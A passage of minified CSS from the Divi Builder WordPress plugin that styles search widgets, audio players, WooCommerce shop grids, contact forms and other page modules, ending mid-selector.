#et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper input[type=text],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-no-submit-button input[type=search],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-no-submit-button input[type=text]{padding-right:.7em!important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area #searchform input[type=submit],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .enigma_sidebar_widget #searchform button,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .search-submit,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search button,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search form.searchform>button,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search input[type=submit]{background-color:#ddd!important;font-size:14px;text-transform:none!important;padding:0 .7em!important;min-width:0;width:80px!important;height:40px!important;-webkit-border-top-right-radius:3px!important;-webkit-border-bottom-right-radius:3px!important;-moz-border-radius-topright:3px!important;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;position:absolute!important;left:auto;right:0!important;top:0!important;display:inline-block!important;clip:auto;text-align:center;box-shadow:none!important;cursor:pointer;color:#666!important;text-indent:0!important;background-image:none!important;border:none!important;margin:0!important;float:none!important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .et-narrow-wrapper #searchform input[type=submit],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper .search-submit,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper button,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper form.searchform>button,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper input[type=submit]{position:relative!important;margin-top:1em!important;-webkit-border-top-left-radius:3px!important;-webkit-border-bottom-left-radius:3px!important;-moz-border-radius-topleft:3px!important;-moz-border-radius-bottomleft:3px;border-top-left-radius:3px;border-bottom-left-radius:3px}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .enigma_sidebar_widget #searchform .input-group-btn,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .large-2,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .small-2,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search>form>.input-group>span.input-group-btn{position:absolute;top:0;right:0;z-index:5;width:80px}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .themeform.searchform div:after,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search form:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .input-group,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search fieldset,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search label{display:block;max-width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .search-submit:hover,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search input[type=submit]:hover{background:#ddd}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search button.search-submit .screen-reader-text{display:inline-block;clip:auto;width:auto;height:auto;position:relative!important;line-height:normal;color:#666}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search button.search-submit:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search form.form-search .input-group-btn,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search form.searchform #search-button-box{position:absolute;top:0;right:0;width:80px;height:40px;z-index:12}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper form.form-search .input-group-btn,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper form.searchform #search-button-box,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-no-submit-button form.form-search .input-group-btn,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-no-submit-button form.searchform #search-button-box{position:relative!important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .seach_section fieldset{padding:0;margin:0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .seach_section fieldset .searchsub,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .seach_section fieldset .searchtext{padding:0;background:0 0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .assistive-text,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search>form>div>.screen-reader-text[for="s"]{display:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .enigma_sidebar_widget .input-group{display:block}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper>form>.input-group>span.input-group-btn,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-no-submit-button>form>.input-group>span.input-group-btn{position:relative!important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search table.searchform td.searchfield{width:auto;border:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search table.searchform td.searchbutton{border:none;background:0 0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .large-10,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .small-10{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search div.search-field{border:none!important;padding:0!important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search #searchform:after{display:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .enigma_sidebar_widget .input-group{display:block}.et_divi_builder #et_builder_outer_content .et_pb_widget_area #calendar_wrap{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_widget_area #wp-calendar,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_calendar table{table-layout:fixed;width:100%;margin:0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_calendar table td,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_calendar table th{background:0 0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_nav_menu ul,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_nav_menu ul li{display:block}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_nav_menu .menu{font-family:inherit}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_nav_menu .menu li>ul:before,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_nav_menu .menu-item-has-children>a:after{display:none}.et_divi_builder #et_builder_outer_content .et_pb_newsletter input#email{float:none;max-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_form input{outline:0!important;box-shadow:none!important}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container{float:none}.et_divi_builder #et_builder_outer_content .et_quote_content blockquote{background-color:transparent!important}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .widget,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h1 a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h2 a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h3 a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h4 a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h5 a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h6 a{color:inherit!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav{padding:0 5px;margin-bottom:0;overflow:visible!important;background:0 0;border:none}.et_divi_builder #et_builder_outer_content .fullwidth-menu a{padding-top:0;color:inherit!important;background:0 0;text-decoration:inherit!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu a:hover{background:inherit}.et_divi_builder #et_builder_outer_content .fullwidth-menu.nav li,.et_divi_builder #et_builder_outer_content .fullwidth-menu.nav li a{float:none}.et_divi_builder #et_builder_outer_content .fullwidth-menu.nav li ul{display:block;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;border-left:none;border-right:none;border-bottom:none}.et_divi_builder #et_builder_outer_content .fullwidth-menu.nav li li{padding:0 20px!important;border-bottom:none;background:inherit}.et_divi_builder #et_builder_outer_content .fullwidth-menu.nav li li a{padding:6px 20px!important;border:none}.et_divi_builder #et_builder_outer_content .fullwidth-menu.nav>li>ul{top:auto}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .mobile_nav{display:block}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .mobile_nav>span{width:auto;height:auto;top:auto;right:auto}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .mobile_nav.opened>span{-moz-transform:none;-webkit-transform:none;-o-transform:none;transform:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu li>a{color:inherit!important;background:0 0;width:100%;padding:10px 5%!important}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu>.menu-item-has-children>a{background-color:rgba(0,0,0,.03)}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu li li{padding-left:5%!important}.et_divi_builder #et_builder_outer_content ul.et_pb_member_social_links{margin-top:20px}.et_divi_builder #et_builder_outer_content .mejs-container,.et_divi_builder #et_builder_outer_content .mejs-container .mejs-controls,.et_divi_builder #et_builder_outer_content .mejs-embed,.et_divi_builder #et_builder_outer_content .mejs-embed body{background:#222}.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-time-rail .mejs-time-total{background:rgba(255,255,255,.33)}.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-time-rail .mejs-time-total{margin:5px}.et_divi_builder #et_builder_outer_content .mejs-controls div.mejs-time-rail{padding-top:5px}.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-time-rail .mejs-time-loaded{background:#fff}.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-time-rail .mejs-time-current{background:#0073aa}.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-time-rail .mejs-time-float{background:#eee;border:solid 1px #333;margin-left:-18px;text-align:center;color:#111}.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-time-rail .mejs-time-float-current{margin:2px}.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-time-rail .mejs-time-float-corner{border:solid 5px #eee;border-color:#eee transparent transparent;border-radius:0}.et_divi_builder #et_builder_outer_content .mejs-container .mejs-controls .mejs-time{color:#fff;padding:10px 3px 0;box-sizing:content-box}.et_divi_builder #et_builder_outer_content .et_pb_audio_module button{box-shadow:none;text-shadow:none;min-height:0}.et_divi_builder #et_builder_outer_content .et_pb_audio_module button:before{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content h2{padding-bottom:10px;line-height:1em}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-mediaelement{background:0 0}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-clear,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-time-handle,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-volume-slider{display:block!important}.et_divi_builder #et_builder_outer_content .et_audio_container span.mejs-currenttime{text-shadow:none}.et_divi_builder #et_builder_outer_content .et_audio_container p.et_audio_module_meta{margin-bottom:17px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-playpause-button,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-playpause-button button,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-volume-button,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-volume-button button{border:none;box-shadow:none}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-playpause-button button:before{top:0}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-volume-button.mejs-mute,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-volume-button.mejs-unmute{position:relative;float:left;clear:none!important;top:auto}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button button:focus{text-decoration:none!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls{box-shadow:none;bottom:auto!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls div.mejs-time-rail{width:auto!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail span{height:10px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail a,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail span{width:auto}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-float{border:none!important;color:inherit!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-horizontal-volume-slider{width:50px}.et_divi_builder #et_builder_outer_content .et_audio_container span.mejs-offscreen{display:none}.et_divi_builder #et_builder_outer_content .et_audio_container span.mejs-time-handle{background-color:#fff}.et_divi_builder #et_builder_outer_content .et_audio_container span.mejs-time-float-current{min-width:30px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container{background-color:transparent!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container span.mejs-currenttime{display:inline-block}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container .mejs-controls .mejs-time span{line-height:1em}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container .mejs-horizontal-volume-current,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container .mejs-time-current{background:#fff!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container .mejs-pause{top:0}.et_divi_builder #et_builder_outer_content .et_audio_container button:focus{box-shadow:none}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-play button::after,.et_divi_builder #et_builder_outer_content .mejs-pause button::after,.et_divi_builder #et_builder_outer_content .mejs-volume-button button::after{display:none!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n){float:left!important}.et_divi_builder #et_builder_outer_content .et_pb_module .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_module .woocommerce ul.products li.product h3,.et_divi_builder #et_builder_outer_content .et_pb_module .woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_module .woocommerce-page ul.products li.product h3{background-color:transparent}.et_divi_builder #et_builder_outer_content .et_pb_module .woocommerce ul.products li.product h3{padding:.3em 0}.et_divi_builder #et_builder_outer_content .et_pb_module .woocommerce .star-rating span{padding-top:1.5em}.et_divi_builder #et_builder_outer_content .et_pb_module.et_pb_shop_grid:before{display:none}.et_divi_builder #et_builder_outer_content .product.et-background-image{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .onsale{box-sizing:content-box;z-index:3;background:#ef8f61;color:#fff;padding:6px 18px;font-size:20px;border-radius:3px;width:auto;height:auto;line-height:1.6em;text-transform:none;font-weight:400;min-width:0;min-height:0;position:absolute;top:20px!important;left:20px!important;right:auto;transform:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .featured{display:inline-block!important}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce ul.products{margin-left:0!important}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce ul.products .entry{overflow:visible}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce ul.products li.last{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce ul.products li.product{float:left;margin:0 3.8% 2.992em 0;padding:0;position:relative;width:22.05%}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce ul.products li.product .button{max-width:100%;white-space:normal;padding:.618em 1em}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce ul.products li.product a img{width:100%;height:auto;display:block;margin:0 0 1em;box-shadow:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce.columns-1 ul.products li.product{width:100%;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce.columns-2 ul.products li.product{width:48%}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce.columns-3 ul.products li.product{width:30.75%}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce.columns-5 ul.products li.product{width:16.95%}.et_divi_builder #et_builder_outer_content .et_pb_shop h3:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .desc{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_shop .image_frame{width:100%;margin-bottom:15px}.et_divi_builder #et_builder_outer_content .et_pb_shop .onsale>i{position:relative;top:auto;right:auto;bottom:auto;left:auto}.et_divi_builder #et_builder_outer_content .et_pb_shop .onsale>span:after{display:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .inner_product_header{padding:0;border:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .isotope-item>a,.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce ul.products li.product>a{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_shop .rating_container,.et_divi_builder #et_builder_outer_content .et_pb_shop .star-rating{float:none;position:relative;top:auto;right:auto;bottom:auto;left:auto;margin-bottom:15px}.et_divi_builder #et_builder_outer_content .et_pb_shop .box-text{padding-bottom:20px}.et_divi_builder #et_builder_outer_content .et_pb_shop .col-inner{padding:0 10px}.et_divi_builder #et_builder_outer_content .et_pb_shop .image_frame.hover .image_wrapper img,.et_divi_builder #et_builder_outer_content .et_pb_shop .image_frame:hover .image_wrapper img{top:0!important}.et_divi_builder #et_builder_outer_content .et_pb_shop .et_shop_image{display:block;position:relative;line-height:.8!important;margin-bottom:10px}.et_divi_builder #et_builder_outer_content .et_pb_shop .add-to-cart-button-outer,.et_divi_builder #et_builder_outer_content .et_pb_shop .add_to_cart_button,.et_divi_builder #et_builder_outer_content .et_pb_shop .avia_cart_buttons,.et_divi_builder #et_builder_outer_content .et_pb_shop .image_links,.et_divi_builder #et_builder_outer_content .et_pb_shop .product-buttons-container,.et_divi_builder #et_builder_outer_content .et_pb_shop .product-thumb .button,.et_divi_builder #et_builder_outer_content .et_pb_shop .show-on-hover{display:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .inner-wrap>a{line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_shop .quick-view{line-height:1em;color:#fff;padding:5px 0;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_pricing .et_pb_featured_table{z-index:50}.et_divi_builder #et_builder_outer_content .et_pb_pricing li span{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_tab *,.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls a{letter-spacing:inherit;text-decoration:inherit!important}.et_divi_builder #et_builder_outer_content .et_pb_testimonial:before{visibility:visible;width:auto;height:auto}.et_divi_builder #et_builder_outer_content button.et_pb_button{text-shadow:none!important;box-shadow:none!important;background-color:transparent!important;white-space:inherit}.et_divi_builder #et_builder_outer_content button.et_pb_button:after{width:auto;left:auto;top:auto;background-color:transparent}.et_divi_builder #et_builder_outer_content button.et_pb_button:hover{background-color:rgba(0,0,0,.05)!important}.et_divi_builder #et_builder_outer_content a.et_pb_button{padding-bottom:.3em}.et_divi_builder #et_builder_outer_content .et_pb_button:before{content:''}.et_divi_builder #et_builder_outer_content .et_pb_contact p input{height:auto}.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=text]{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_contact p input,.et_divi_builder #et_builder_outer_content .et_pb_contact p textarea{border:none!important;-moz-border-radius:0!important;-webkit-border-radius:0!important;border-radius:0!important;color:#999!important;padding:16px!important;max-width:100%;outline:0!important;box-shadow:none;background-color:#eee!important}.et_divi_builder #et_builder_outer_content .et_pb_contact .et_pb_contact_submit{vertical-align:top}.et_divi_builder #et_builder_outer_content .et_pb_contact input.et_pb_contact_captcha{display:inline-block;max-width:50px!important}.et_divi_builder #et_builder_outer_content .et_pb_contact form span{width:auto}.et_divi_builder #et_builder_outer_content .et_pb_contact_left p{margin:0 3% 3% 0!important;display:block}.et_divi_builder #et_builder_outer_content .et_pb_contact_left p:last-child{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_contact_right p{margin:0!important}.et_divi_builder #et_builder_outer_content .et_pb_contact_left p{margin:0 3% 3% 0!important;display:block}.et_divi_builder #et_builder_outer_content .et_pb_contact_left p:last-child{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_contact_right p{margin:0!important}.et_divi_builder #et_builder_outer_content hr.et_pb_divider{width:100%}.et_divi_builder #et_builder_outer_content .comment-form-author,.et_divi_builder #et_builder_outer_content .comment-form-email,.et_divi_builder #et_builder_outer_content .comment-form-url{width:auto;float:none;margin-right:0;padding-bottom:1em}.et_divi_builder #et_builder_outer_content .comment_avatar:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_comments_module a.et_pb_button{border-bottom-style:solid;border-bottom-width:2px}.et_divi_builder #et_builder_outer_content .et_pb_comments_module button.et_pb_button{color:inherit}.et_divi_builder #et_builder_outer_content .children .comment-body,.et_divi_builder #et_builder_outer_content .comment-body{border:none}.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_image{font-size:100%}.et_divi_builder #et_builder_outer_content .et_pb_gallery_image a{line-height:0}@media (min-width:981px){.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_shop_grid .columns-0 ul.products li.product.last,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_shop_grid .columns-0 ul.products li.product.last{margin-right:5.5%!important}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_shop_grid .columns-0 ul.products li.product.last{margin-right:8.483%!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_shop_grid .columns-0 ul.products li.product.last{margin-right:11.64%!important}.et_divi_builder #et_builder_outer_content .et_pb_shop_grid .columns-0 ul.products li.product.first{clear:none!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(4n){margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(4n+1){clear:both!important}.et_divi_builder #et_builder_outer_content .et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(4n){margin-right:7.47%!important}.et_divi_builder #et_builder_outer_content .et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(3n){margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(4n+1){clear:none!important}.et_divi_builder #et_builder_outer_content .woocommerce-page.columns-6 ul.products li.product,.et_divi_builder #et_builder_outer_content .woocommerce.columns-6 ul.products li.product{width:13.5%!important;margin:0 3.8% 2.992em 0!important}.et_divi_builder #et_builder_outer_content .woocommerce-page.columns-6 ul.products li.product.last,.et_divi_builder #et_builder_outer_content .woocommerce.columns-6 ul.products li.product.last{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce.columns-6 ul.products li.product:nth-child(3n+1){clear:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce.columns-6 ul.products li.product.first{clear:both}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product{width:20.875%!important;margin:0 5.5% 5.5% 0!important}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product{width:28.353%!important;margin:0 7.47% 5.5% 0!important}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product{width:45.758%!important;margin:0 8.483% 5.5% 0!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product{width:44.18%!important;margin:0 11.64% 5.5% 0!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product{margin-left:0!important;margin-right:0!important}}@media only screen and (max-width:800px){.et_divi_builder #et_builder_outer_content #main .et_pb_shop_grid .products li:nth-child(3n),.et_divi_builder #et_builder_outer_content #main .et_pb_shop_grid .products li:nth-child(4n){float:left!important;margin:0 9.5% 9.5% 0!important}.et_divi_builder #et_builder_outer_content #main .et_pb_shop_grid .products li:nth-child(2n){margin-right:0!important}}@media only screen and (min-width:768px) and (max-width:980px){.et_divi_builder #et_builder_outer_content .et_pb_shop ul.products li.product:nth-child(2n+1){clear:none!important}.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(3n+1){clear:both!important}}.et_divi_builder #et_builder_outer_content ul.products li.product .onsale{display:block}.et_divi_builder #et_builder_outer_content ul.products li.product .star-rating{margin-top:5px}.et_divi_builder #et_builder_outer_content ul.products li.product .price{position:relative;top:auto;right:auto;left:auto}.et_divi_builder #et_builder_outer_content ul.products li.product .price:after{display:none}.et_divi_builder #et_builder_outer_content ul.products li.product .price del{display:block;margin-bottom:10px}.et_divi_builder #et_builder_outer_content ul.products li.product .price ins{margin-left:0}.et_divi_builder #et_builder_outer_content ul.products li.product .price ins:before{content:''!important}@font-face{font-family:ETmodules;src:url(../../../core/admin/fonts/modules.eot);src:url(../../../core/admin/fonts/modules.eot?#iefix) format('embedded-opentype'),url(../../../core/admin/fonts/modules.ttf) format('truetype'),url(../../../core/admin/fonts/modules.woff) format('woff'),url(../../../core/admin/fonts/modules.svg#ETmodules) format('svg');font-weight:400;font-style:normal}.et_divi_builder #et_builder_outer_content *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 h1,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 h1{font-size:26px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 h2{font-size:23px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 h3,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 h3{font-size:20px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 h4,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 h4{font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 h5,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 h5{font-size:16px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 h6,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 h6{font-size:15px}.et_divi_builder #et_builder_outer_content .clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_divi_builder #et_builder_outer_content * html .clearfix{zoom:1}.et_divi_builder #et_builder_outer_content .et_pb_blurb_content,.et_divi_builder #et_builder_outer_content .et_pb_circle_counter,.et_divi_builder #et_builder_outer_content .et_pb_contact_main_title,.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer_container,.et_divi_builder #et_builder_outer_content .et_pb_counter_title,.et_divi_builder #et_builder_outer_content .et_pb_gallery_item,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_number_counter,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item,.et_divi_builder #et_builder_outer_content .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_pricing_content,.et_divi_builder #et_builder_outer_content .et_pb_pricing_heading,.et_divi_builder #et_builder_outer_content .et_pb_promo_description,.et_divi_builder #et_builder_outer_content .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_tab,.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls,.et_divi_builder #et_builder_outer_content .et_pb_team_member,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_description_inner,.et_divi_builder #et_builder_outer_content .et_pb_text,.et_divi_builder #et_builder_outer_content .et_pb_toggle_content,.et_divi_builder #et_builder_outer_content .et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_widget,.et_divi_builder #et_builder_outer_content .product{word-wrap:break-word}.et_divi_builder #et_builder_outer_content .et_overlay:before,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_more_button,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_newsletter_button,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_promo_button,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light.et_pb_module.et_pb_button,.et_divi_builder #et_builder_outer_content 